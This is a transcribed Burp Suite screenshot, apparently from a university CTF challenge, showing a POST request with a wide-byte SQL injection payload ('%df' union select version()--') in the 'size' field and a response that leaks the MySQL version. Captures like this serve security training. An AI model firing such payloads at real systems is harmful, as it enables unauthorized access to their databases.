 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://sec2.hdu.edu.cn:61234 ?
Request
Raw Params Headers Hex
POST /AE7NfEBi13 HTTP/1.1
Host: sec2.hdu.edu.cn:61234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Connection: close
Referer: http://sec2.hdu.edu.cn:61234/AE7NfEBi13
Upgrade-Insecure-Requests: 1
size=-small%df' union select version()--+&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 12 Sep 2019 15:24:32 GMT
Content-Type: text/html
Content-Length: 713
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
<html>
<head>
<meta charset=utf-8>
<title>大碗宽面</title>
</head>
<body>
<h3>老板，来碗宽面！<h3>
<h3>您要多大碗？<h3>
<form action="" method="POST">
<select name="size">
<option value="small">小碗</option>
<option value="medium">中碗</option>
<option value="large">大碗</option>
</select>
<input type="submit" value="Submit" name="Submit"/>
</form>
<!-- oho,it's nothing there. -->
</body>
</html>
<br><p>mysql_query(SELECT price FROM pappardelle WHERE size = '-small□\' union select version()-- 'LIMIT 0,1;)</p></br><h3>好嘞，您要的是-small□\' union select version()--
碗宽面，收您5.5.47-0ubuntu0.14.04.1元，请稍等！</h3>
? < + > Type a search term 0 matches
Done 913 bytes | 67 millis